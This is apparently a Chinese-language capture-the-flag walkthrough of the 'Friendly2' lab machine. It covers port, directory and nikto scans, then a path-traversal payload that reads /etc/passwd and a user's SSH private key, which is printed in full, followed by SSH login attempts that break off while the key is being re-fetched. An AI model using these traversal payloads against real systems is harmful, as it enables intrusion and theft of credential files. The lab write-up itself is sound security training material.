Friendly2

信息搜集

端口扫描
rustscan -a 172.20.10.4 -- -AOpen 172.20.10.4:22
Open 172.20.10.4:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 74:fd:f1:a7:47:5b:ad:8e:8a:31:02:fe:44:28:9f:d2 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCzieRbxwfRD6zuOrOmgPocWFr6Ufu9oCqOlt/Da5dqgRIZwctsaB6P5+6aDoCtBvFAzQXZQSMmT4GmIWR7eZ/Obou3fBSMU4X8R+C/VLyx1wifxNHy5LZ0+6djQX5cl5qhBseWQX3XIqPt+4DzRILCiMZSm9J8dnC0KEe14a8vkSfgV7Zn7xGOaw9R+KldazraLdT3zlzVuvjZjItIBjnA9tBorwY2u/RgMX++HXD3uySm1qt8w+pFGI7WFd/ktfwp3RhcdKMEYmqWhjAO3L9A9arf2vDYL9y/t53XIs+FAOXzoBc2A5gxxVBe7sMsuQCSF0Jw0z5Qf11Zj9si//6WG2KfihR7rKLEIfgeGFGvnilw88HT6sZQGTew1VpfRFLgMZTPpAOwzxlqUYIRWEEvmPrW7DGqzuY+8NpJQpiOhdjhuiS0/SW6PfHVB/nsNs1pWWwo/q+HxyAAS3WjCrkd1xMf92KMs1yheQHKUGNxV/zVuTbt9puXnVhIZGzzhsE=
| 256 16:f0:de:51:09:ff:fc:08:a2:9a:69:a0:ad:42:a0:48 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFE+bBFz/3QsD9M4Nt6is2iJpFKhlUCSEqpUtATmeiN6jNBE245wbyIk7h3JqOxldcKyfhn7uysTo8NG4AqhPEA=
| 256 65:0e:ed:44:e2:3e:f0:e7:60:0c:75:93:63:95:20:56 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKxSz6doeuMiydUVbE7ZwrdP8GW46iJYY3JxJPcNuvnA
80/tcp open http syn-ack Apache httpd 2.4.56 ((Debian))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Servicio de Mantenimiento de Ordenadores
|_http-server-header: Apache/2.4.56 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
gobuster dir -u http://172.20.10.4 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,git,jpg,txt,png/.php (Status: 403) [Size: 276]
/tools (Status: 301) [Size: 310] [--> http://172.20.10.4/tools/]
/assets (Status: 301) [Size: 311] [--> http://172.20.10.4/assets/]
/.php (Status: 403) [Size: 276]
/server-status (Status: 403) [Size: 276]漏洞扫描
nikto -h http://172.20.10.4- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 172.20.10.4
+ Target Hostname: 172.20.10.4
+ Target Port: 80
+ Start Time: 2024-04-14 04:28:46 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.56 (Debian)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /: Server may leak inodes via ETags, header found with file /, inode: a8a, size: 5fa570aaa96df, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: GET, POST, OPTIONS, HEAD .
+ /tools/: This might be interesting.
+ 8102 requests: 0 error(s) and 5 item(s) reported on remote host
+ End Time: 2024-04-14 04:29:02 (GMT-4) (16 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested漏洞发现
踩点




敏感目录
http://172.20.10.4/tools/
这是西班牙语,翻译为中文的话是:
此页面上的所有信息都以保密级别编目4,此信息不应发送或共享给公司的任何外部代理。
要做的事情:
将图片添加到主网站。
添加黑色主题。
把这页翻译成英语。
查看源代码发现:
<!-- Redimensionar la imagen en check_if_exist.php?doc=keyboard.html -->访问一下:
http://172.20.10.4/tools/check_if_exist.php?doc=keyboard.html
这款机械键盘配备了Cherry MX开关和RGB背光,提供非凡的书写体验。其紧凑的设计和坚固的结构使其成为任何工作站的完美补充。
Cherry MX交换机。
RGB背光。
紧凑型设计。
实心结构。
USB连接
查看源代码,没东西,尝试LFI!
http://172.20.10.4/tools/check_if_exist.php?doc=../../../../../etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
gh0st:x:1001:1001::/home/gh0st:/bin/bashhttp://172.20.10.4/tools/check_if_exist.php?doc=../../../../../home/gh0st/.ssh/id_rsa-----BEGIN OPENSSH PRIVATE KEY-----
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
9tDhjVw3oagRmc3R03zfIwbPINo=
-----END OPENSSH PRIVATE KEY-----尝试登录:
私钥ssh连接
┌──(kali💀kali)-[~/temp/Friendly2]
└─$ vim id_rsa
┌──(kali💀kali)-[~/temp/Friendly2]
└─$ chmod 600 id_rsa
┌──(kali💀kali)-[~/temp/Friendly2]
└─$ ssh gh0st@172.20.10.4 -i id_rsa
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY!
Someone could be eavesdropping on you right now (man-in-the-middle attack)!
It is also possible that a host key has just been changed.
The fingerprint for the ED25519 key sent by the remote host is
SHA256:YDW5zhbCol/1L6a3swXHsFDV6D3tUVbC09Ch+bxLR08.
Please contact your system administrator.
Add correct host key in /home/kali/.ssh/known_hosts to get rid of this message.
Offending ECDSA key in /home/kali/.ssh/known_hosts:18
remove with:
ssh-keygen -f '/home/kali/.ssh/known_hosts' -R '172.20.10.4'
Host key for 172.20.10.4 has changed and you have requested strict checking.
Host key verification failed.
┌──(kali💀kali)-[~/temp/Friendly2]
└─$ ssh-keygen -f '/home/kali/.ssh/known_hosts' -R '172.20.10.4'
# Host 172.20.10.4 found: line 17
# Host 172.20.10.4 found: line 18
/home/kali/.ssh/known_hosts updated.
Original contents retained as /home/kali/.ssh/known_hosts.old
┌──(kali💀kali)-[~/temp/Friendly2]
└─$ ssh gh0st@172.20.10.4 -i id_rsa
The authenticity of host '172.20.10.4 (172.20.10.4)' can't be established.
ED25519 key fingerprint is SHA256:YDW5zhbCol/1L6a3swXHsFDV6D3tUVbC09Ch+bxLR08.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.20.10.4' (ED25519) to the list of known hosts.
Load key "id_rsa": error in libcrypto
(gh0st@172.20.10.4) Password:
┌──(kali💀kali)-[~/temp/Friendly2]
└─$ ssh gh0st@172.20.10.4 -i id_rsa -vvv
OpenSSH_9.6p1 Debian-3, OpenSSL 3.1.4 24 Oct 2023
debug1: Reading configuration data /etc/ssh/ssh_config
debug1: /etc/ssh/ssh_config line 19: include /etc/ssh/ssh_config.d/*.conf matched no files
debug1: /etc/ssh/ssh_config line 21: Applying options for *
debug2: resolve_canonicalize: hostname 172.20.10.4 is address
debug3: expanded UserKnownHostsFile '~/.ssh/known_hosts' -> '/home/kali/.ssh/known_hosts'
debug3: expanded UserKnownHostsFile '~/.ssh/known_hosts2' -> '/home/kali/.ssh/known_hosts2'
debug3: channel_clear_timeouts: clearing
debug3: ssh_connect_direct: entering
debug1: Connecting to 172.20.10.4 [172.20.10.4] port 22.
debug3: set_sock_tos: set socket 3 IP_TOS 0x10
debug1: Connection established.
debug1: identity file id_rsa type -1
debug1: identity file id_rsa-cert type -1
debug1: Local version string SSH-2.0-OpenSSH_9.6p1 Debian-3
debug1: Remote protocol version 2.0, remote software version OpenSSH_8.4p1 Debian-5+deb11u1
debug1: compat_banner: match: OpenSSH_8.4p1 Debian-5+deb11u1 pat OpenSSH* compat 0x04000000
debug2: fd 3 setting O_NONBLOCK
debug1: Authenticating to 172.20.10.4:22 as 'gh0st'
debug3: record_hostkey: found key type ED25519 in file /home/kali/.ssh/known_hosts:22
debug3: load_hostkeys_file: loaded 1 keys from 172.20.10.4
debug1: load_hostkeys: fopen /home/kali/.ssh/known_hosts2: No such file or directory
debug1: load_hostkeys: fopen /etc/ssh/ssh_known_hosts: No such file or directory
debug1: load_hostkeys: fopen /etc/ssh/ssh_known_hosts2: No such file or directory
debug3: order_hostkeyalgs: have matching best-preference key type ssh-ed25519-cert-v01@openssh.com, using HostkeyAlgorithms verbatim
debug3: send packet: type 20
debug1: SSH2_MSG_KEXINIT sent
debug3: receive packet: type 20
debug1: SSH2_MSG_KEXINIT received
debug2: local client KEXINIT proposal
debug2: KEX algorithms: sntrup761x25519-sha512@openssh.com,curve25519-sha256,curve25519-sha256@libssh.org,ecdh-sha2-nistp256,ecdh-sha2-nistp384,ecdh-sha2-nistp521,diffie-hellman-group-exchange-sha256,diffie-hellman-group16-sha512,diffie-hellman-group18-sha512,diffie-hellman-group14-sha256,ext-info-c,kex-strict-c-v00@openssh.com
debug2: host key algorithms: ssh-ed25519-cert-v01@openssh.com,ecdsa-sha2-nistp256-cert-v01@openssh.com,ecdsa-sha2-nistp384-cert-v01@openssh.com,ecdsa-sha2-nistp521-cert-v01@openssh.com,sk-ssh-ed25519-cert-v01@openssh.com,sk-ecdsa-sha2-nistp256-cert-v01@openssh.com,rsa-sha2-512-cert-v01@openssh.com,rsa-sha2-256-cert-v01@openssh.com,ssh-ed25519,ecdsa-sha2-nistp256,ecdsa-sha2-nistp384,ecdsa-sha2-nistp521,sk-ssh-ed25519@openssh.com,sk-ecdsa-sha2-nistp256@openssh.com,rsa-sha2-512,rsa-sha2-256
debug2: ciphers ctos: chacha20-poly1305@openssh.com,aes128-ctr,aes192-ctr,aes256-ctr,aes128-gcm@openssh.com,aes256-gcm@openssh.com
debug2: ciphers stoc: chacha20-poly1305@openssh.com,aes128-ctr,aes192-ctr,aes256-ctr,aes128-gcm@openssh.com,aes256-gcm@openssh.com
debug2: MACs ctos: umac-64-etm@openssh.com,umac-128-etm@openssh.com,hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-64@openssh.com,umac-128@openssh.com,hmac-sha2-256,hmac-sha2-512,hmac-sha1
debug2: MACs stoc: umac-64-etm@openssh.com,umac-128-etm@openssh.com,hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-64@openssh.com,umac-128@openssh.com,hmac-sha2-256,hmac-sha2-512,hmac-sha1
debug2: compression ctos: none,zlib@openssh.com,zlib
debug2: compression stoc: none,zlib@openssh.com,zlib
debug2: languages ctos:
debug2: languages stoc:
debug2: first_kex_follows 0
debug2: reserved 0
debug2: peer server KEXINIT proposal
debug2: KEX algorithms: curve25519-sha256,curve25519-sha256@libssh.org,ecdh-sha2-nistp256,ecdh-sha2-nistp384,ecdh-sha2-nistp521,diffie-hellman-group-exchange-sha256,diffie-hellman-group16-sha512,diffie-hellman-group18-sha512,diffie-hellman-group14-sha256
debug2: host key algorithms: rsa-sha2-512,rsa-sha2-256,ssh-rsa,ecdsa-sha2-nistp256,ssh-ed25519
debug2: ciphers ctos: chacha20-poly1305@openssh.com,aes128-ctr,aes192-ctr,aes256-ctr,aes128-gcm@openssh.com,aes256-gcm@openssh.com
debug2: ciphers stoc: chacha20-poly1305@openssh.com,aes128-ctr,aes192-ctr,aes256-ctr,aes128-gcm@openssh.com,aes256-gcm@openssh.com
debug2: MACs ctos: umac-64-etm@openssh.com,umac-128-etm@openssh.com,hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-64@openssh.com,umac-128@openssh.com,hmac-sha2-256,hmac-sha2-512,hmac-sha1
debug2: MACs stoc: umac-64-etm@openssh.com,umac-128-etm@openssh.com,hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-64@openssh.com,umac-128@openssh.com,hmac-sha2-256,hmac-sha2-512,hmac-sha1
debug2: compression ctos: none,zlib@openssh.com
debug2: compression stoc: none,zlib@openssh.com
debug2: languages ctos:
debug2: languages stoc:
debug2: first_kex_follows 0
debug2: reserved 0
debug1: kex: algorithm: curve25519-sha256
debug1: kex: host key algorithm: ssh-ed25519
debug1: kex: server->client cipher: chacha20-poly1305@openssh.com MAC: <implicit> compression: none
debug1: kex: client->server cipher: chacha20-poly1305@openssh.com MAC: <implicit> compression: none
debug3: send packet: type 30
debug1: expecting SSH2_MSG_KEX_ECDH_REPLY
debug3: receive packet: type 31
debug1: SSH2_MSG_KEX_ECDH_REPLY received
debug1: Server host key: ssh-ed25519 SHA256:YDW5zhbCol/1L6a3swXHsFDV6D3tUVbC09Ch+bxLR08
debug3: record_hostkey: found key type ED25519 in file /home/kali/.ssh/known_hosts:22
debug3: load_hostkeys_file: loaded 1 keys from 172.20.10.4
debug1: load_hostkeys: fopen /home/kali/.ssh/known_hosts2: No such file or directory
debug1: load_hostkeys: fopen /etc/ssh/ssh_known_hosts: No such file or directory
debug1: load_hostkeys: fopen /etc/ssh/ssh_known_hosts2: No such file or directory
debug1: Host '172.20.10.4' is known and matches the ED25519 host key.
debug1: Found key in /home/kali/.ssh/known_hosts:22
debug3: send packet: type 21
debug2: ssh_set_newkeys: mode 1
debug1: rekey out after 134217728 blocks
debug1: SSH2_MSG_NEWKEYS sent
debug1: expecting SSH2_MSG_NEWKEYS
debug3: receive packet: type 21
debug1: SSH2_MSG_NEWKEYS received
debug2: ssh_set_newkeys: mode 0
debug1: rekey in after 134217728 blocks
debug3: send packet: type 5
debug3: receive packet: type 7
debug1: SSH2_MSG_EXT_INFO received
debug3: kex_input_ext_info: extension server-sig-algs
debug1: kex_ext_info_client_parse: server-sig-algs=<ssh-ed25519,sk-ssh-ed25519@openssh.com,ssh-rsa,rsa-sha2-256,rsa-sha2-512,ssh-dss,ecdsa-sha2-nistp256,ecdsa-sha2-nistp384,ecdsa-sha2-nistp521,sk-ecdsa-sha2-nistp256@openssh.com,webauthn-sk-ecdsa-sha2-nistp256@openssh.com>
debug3: receive packet: type 6
debug2: service_accept: ssh-userauth
debug1: SSH2_MSG_SERVICE_ACCEPT received
debug3: send packet: type 50
debug3: receive packet: type 51
debug1: Authentications that can continue: publickey,password,keyboard-interactive
debug3: start over, passed a different list publickey,password,keyboard-interactive
debug3: preferred gssapi-with-mic,publickey,keyboard-interactive,password
debug3: authmethod_lookup publickey
debug3: remaining preferred: keyboard-interactive,password
debug3: authmethod_is_enabled publickey
debug1: Next authentication method: publickey
debug1: Will attempt key: id_rsa explicit
debug2: pubkey_prepare: done
debug1: Trying private key: id_rsa
Load key "id_rsa": error in libcrypto
debug2: we did not send a packet, disable method
debug3: authmethod_lookup keyboard-interactive
debug3: remaining preferred: password
debug3: authmethod_is_enabled keyboard-interactive
debug1: Next authentication method: keyboard-interactive
debug2: userauth_kbdint
debug3: send packet: type 50
debug2: we sent a keyboard-interactive packet, wait for reply
debug3: receive packet: type 60
debug2: input_userauth_info_req: entering
debug2: input_userauth_info_req: num_prompts 1可能是格式原因?
┌──(kali💀kali)-[~/temp/Friendly2]
└─$ rm id_rsa
┌──(kali💀kali)-[~/temp/Friendly2]
└─$ wget http://172.20.10.4/tools/check_if_exist.php?doc=../../../../../home/gh0st/.ssh/id_rsa
--2024-04-14 04:43:59-- http://172.20.10.4/tools/check_if_exist.php?doc=../../../../../home/gh0st/.ssh/id_rsa
Connecting to 172.20.10.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2655 (2.6K) [text/html]
Saving to: ‘check_if_exist.php?doc=..%2F..%2F..%2F..%2F..%2Fhome%2Fgh0st%2F.ssh%2Fid_rsa’
check_if_exist.php?doc=..%2F..%2F..%2 100%[=========================================================================>] 2.59K --.-KB/s in 0s
2024-04-14 04:43:59 (369 MB/s) - ‘check_if_exist.php?doc=..%2F..%2F..%2F..%2F..%2Fhome%2Fgh0st%2F.ssh%2Fid_rsa’ saved [2655/2655]
┌──(kali💀kali)-[~/temp/Friendly2]
└─$ head id_rsa
head: cannot open 'id_rsa' for reading: No such file or directory
┌──(kali💀kali)-[~/temp/Friendly2]
└─$ ls -la
total 12
drwxr-xr-x 2 kali kali 4096 Apr 14 04:43 .
drwxr-xr-x 36 kali kali 4096 Apr 14 04:26 ..
-rw-r--r-- 1 kali kali 2655 Apr 14 04:43 'check_if_exist.php?doc=..%2F..%2F..%2F..%2F..%2Fhome%2Fgh0st%2F.ssh%2Fid_rsa'
┌──(kali💀kali)-[~/temp/Friendly2]
└─$ mv * id_rsa
┌──(kali💀kali)-[~/temp/Friendly2]
└─$ ls
id_rsa
┌──(kali💀kali)-[~/temp/Friendly2]
└─$ head id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABC7peoQE4
